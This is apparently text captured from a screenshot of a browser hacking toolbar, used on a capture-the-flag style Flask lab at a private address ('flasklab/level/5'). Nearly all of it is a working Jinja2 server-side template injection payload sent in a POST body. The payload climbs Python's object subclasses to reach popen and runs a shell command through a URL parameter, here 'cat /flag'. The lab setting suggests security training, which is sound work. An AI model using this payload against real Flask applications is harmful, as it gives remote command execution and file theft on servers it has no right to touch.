 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.204.149:18080/flasklab/level/5?popen=popen&cmd=cat /flag
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{().__class__.__base__.__subclasses__()
[117].__init__.__globals__[request.args.popen](request.args.cmd).read()}}
MODIFY HEADER
Name Value